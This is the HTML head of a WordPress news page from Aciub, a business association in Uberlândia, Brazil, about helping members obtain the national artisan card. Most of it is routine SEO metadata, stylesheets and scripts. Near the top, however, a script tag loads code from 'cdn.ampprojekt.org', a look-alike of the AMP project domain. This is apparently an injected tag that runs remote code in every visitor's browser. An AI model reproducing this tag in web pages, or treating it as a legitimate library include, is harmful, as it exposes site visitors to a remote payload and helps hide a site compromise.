

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aciub.com.br/aciub-auxilia-associados-na-emissao-da-carteira-nacional-do-artesao/
body_size: 34210
content:
<!doctype html>
<html lang="pt-PT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://cdn.ampprojekt.org/v0.min.js?v=k68B8M7vgAUYYYKwE" type="text/javascript" async="async"></script>

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Aciub auxilia associados na emissão da Carteira Nacional do Artesão - Aciub</title>
	<link rel="canonical" href="https://aciub.com.br/aciub-auxilia-associados-na-emissao-da-carteira-nacional-do-artesao/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Aciub auxilia associados na emissão da Carteira Nacional do Artesão - Aciub" />
	<meta property="og:description" content="Diversificando seu suporte aos empreendedores de Uberlândia, o Programa Empreender da Aciub criou um novo Núcleo de Artesãos da Entidade. O objetivo é desenvolver uma frente de atuação mais focada na capacitação e qualificação dos artesãos associados. O novo grupo foi motivado pela percepção de que o atual mercado exige que os empreendedores estejam antenados [&hellip;]" />
	<meta property="og:url" content="https://aciub.com.br/aciub-auxilia-associados-na-emissao-da-carteira-nacional-do-artesao/" />
	<meta property="og:site_name" content="Aciub" />
	<meta property="article:published_time" content="2021-08-24T14:58:06+00:00" />
	<meta name="author" content="Comunicação ACIUB" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Comunicação ACIUB" />
	<meta name="twitter:label2" content="Tempo estimado de leitura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aciub.com.br/aciub-auxilia-associados-na-emissao-da-carteira-nacional-do-artesao/","url":"https://aciub.com.br/aciub-auxilia-associados-na-emissao-da-carteira-nacional-do-artesao/","name":"Aciub auxilia associados na emissão da Carteira Nacional do Artesão - Aciub","isPartOf":{"@id":"https://aciub.com.br/#website"},"primaryImageOfPage":{"@id":"https://aciub.com.br/aciub-auxilia-associados-na-emissao-da-carteira-nacional-do-artesao/#primaryimage"},"image":{"@id":"https://aciub.com.br/aciub-auxilia-associados-na-emissao-da-carteira-nacional-do-artesao/#primaryimage"},"thumbnailUrl":"","datePublished":"2021-08-24T14:58:06+00:00","dateModified":"2021-08-24T14:58:06+00:00","author":{"@id":"https://aciub.com.br/#/schema/person/bc4c1a71b30cf61560960f83e67631c6"},"breadcrumb":{"@id":"https://aciub.com.br/aciub-auxilia-associados-na-emissao-da-carteira-nacional-do-artesao/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://aciub.com.br/aciub-auxilia-associados-na-emissao-da-carteira-nacional-do-artesao/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://aciub.com.br/aciub-auxilia-associados-na-emissao-da-carteira-nacional-do-artesao/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://aciub.com.br/aciub-auxilia-associados-na-emissao-da-carteira-nacional-do-artesao/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://aciub.com.br/"},{"@type":"ListItem","position":2,"name":"Aciub auxilia associados na emissão da Carteira Nacional do Artesão"}]},{"@type":"WebSite","@id":"https://aciub.com.br/#website","url":"https://aciub.com.br/","name":"Aciub","description":"Associação Comercial e Industrial de Uberlandia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aciub.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-PT"},{"@type":"Person","@id":"https://aciub.com.br/#/schema/person/bc4c1a71b30cf61560960f83e67631c6","name":"Comunicação ACIUB","image":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://aciub.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2d2d40bda7e8ceb92734676f37be5912?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2d2d40bda7e8ceb92734676f37be5912?s=96&d=mm&r=g","caption":"Comunicação ACIUB"},"url":"https://aciub.com.br/author/comunicacao/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Aciub &raquo; Feed" href="https://aciub.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aciub &raquo; Feed de comentários" href="https://aciub.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de Aciub &raquo; Aciub auxilia associados na emissão da Carteira Nacional do Artesão" href="https://aciub.com.br/aciub-auxilia-associados-na-emissao-da-carteira-nacional-do-artesao/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aciub.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='sina-morphing-anim-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/sina-morphing.min.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-scroll-animation-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de-scroll-animation.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-animation-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de-reveal-animation.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-curtain-animation-revealer-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/revealer.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-curtain-animation-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de-reveal-curtain-animation.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-decolines-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/decolines.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-normalize-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/normalize.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-lettereffect-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/lettereffect.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-pater-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/pater.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-staggering-animate-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de_staggering/animate.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-staggering-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de_staggering/de-staggering.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://aciub.com.br/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.15' media='all' />
<link rel='stylesheet' id='jkit-elements-main-css' href='https://aciub.com.br/wp-content/plugins/jeg-elementor-kit/assets/css/elements/main.css?ver=3.0.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aciub.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://aciub.com.br/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.1.5' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='swiper-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-223-css' href='https://aciub.com.br/wp-content/uploads/elementor/css/post-223.css?ver=1768195381' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://aciub.com.br/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.8.1' media='all' />
<link rel='stylesheet' id='de-sticky-frontend-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/de-sticky-frontend.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-product-display-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/de-product-display.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://aciub.com.br/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://aciub.com.br/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://aciub.com.br/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/simple-line-icons.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/htflexboxgrid.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='slick-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/slick.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='dethemekit-widgets-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/dethemekit-widgets.css?ver=2.1.10' media='all' />
<style id='dethemekit-widgets-inline-css'>
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce a.button,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button:hover,.woocommerce a.remove:hover,.woocommerce a.button.wc-backward,.woocommerce a.button.wc-backward:hover{background-color:}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce a.button,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button:hover, .woocommerce a.button.wc-backward,.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled],.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a.wc-forward{color:}.woocommerce a.remove{color: !important}.woocommerce .woocommerce-cart-form a.button, .woocommerce .woocommerce-cart-form button.button[type="submit"], .woocommerce .cart-collaterals a.checkout-button, .woocommerce .return-to-shop a.button.wc-backward{border:1px  }.woocommerce-info,.woocommerce-message,.woocommerce-error{border-top-color:}.woocommerce-info::before,.woocommerce-message::before,.woocommerce-error::before{color: !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}h1, h2, h3, h4, h5, h6{color:}body, a{color:}
</style>
<link rel='stylesheet' id='dethemekit-de-carousel-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/dethemekit-de-carousel.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='elementor-post-285-css' href='https://aciub.com.br/wp-content/uploads/elementor/css/post-285.css?ver=1768195381' media='all' />
<link rel='stylesheet' id='elementor-post-21500-css' href='https://aciub.com.br/wp-content/uploads/elementor/css/post-21500.css?ver=1768195381' media='all' />
<link rel='stylesheet' id='elementor-post-342-css' href='https://aciub.com.br/wp-content/uploads/elementor/css/post-342.css?ver=1768195381' media='all' />
<link rel='stylesheet' id='elementor-post-18750-css' href='https://aciub.com.br/wp-content/uploads/elementor/css/post-18750.css?ver=1768195381' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.4' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.4' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/de_loop/ecs-style.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='elementor-gf-archivo-css' href='https://fonts.googleapis.com/css?family=Archivo:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-sora-css' href='https://fonts.googleapis.com/css?family=Sora:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://aciub.com.br/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.4' media='all' />
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/jquery-1.12.4-wp.js?ver=6.7.4" id="jquery-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/jquery-migrate-1.4.1-wp.js?ver=6.7.4" id="jquery-migrate-js"></script>
<script id="dtk_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/aciub.com.br\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"aciub-auxilia-associados-na-emissao-da-carteira-nacional-do-artesao\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de_loop/ecs_ajax_pagination.js?ver=2.1.10" id="dtk_ajax_load-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de_loop/ecs.js?ver=2.1.10" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://aciub.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aciub.com.br/wp-json/wp/v2/posts/14233" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aciub.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
